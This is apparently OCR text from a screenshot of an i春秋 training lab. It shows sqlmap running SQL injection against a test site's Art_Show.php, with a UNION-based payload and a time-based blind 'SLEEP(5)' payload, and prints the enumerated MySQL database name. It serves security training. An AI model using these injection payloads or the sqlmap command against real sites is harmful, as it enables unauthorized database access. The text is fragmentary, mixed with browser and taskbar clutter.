 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
习近平抵达马尔代夫 中国国家… × 火狐主页 × +
www
访问最多
seo 伪原创
首页
最新文章
习近平抵达马
test
点击排行
习近平抵达马
test
C:\WINDOWS\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=-5401 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6e6
271,0x526b7a4a6f7153465544,0x71666a6371),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2 AND SLEEP(5)
---
[15:33:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.28, Apache 2.4.9
back-end DBMS: MySQL 5.0.11
[15:33:11] [INFO] fetching current database
current database: 'mys'
[15:33:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\ichunqiu\.sqlmap\output\www.test.ichunqiu'
[*] shutting down at 15:33:11
C:\Documents and Settings\All Users\桌面\实验工具\实验工具\sqlmap\sqlmapp
sqlmap-d5d01e9>python sqlmap.py -u "http://www.test.ichunqiu/Art_Show.php?
访
时间：20
人彭丽
家郑和曾
第一大经
15万，
春秋
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自
由选择是否向我们分享数据。
选择您要分享的数据(C)
春秋学院
开始 sqlmapproject-sq... C:\WINDOWS\syste... 习近平抵达马尔代... 火狐主页 - Mozil... CH 15:33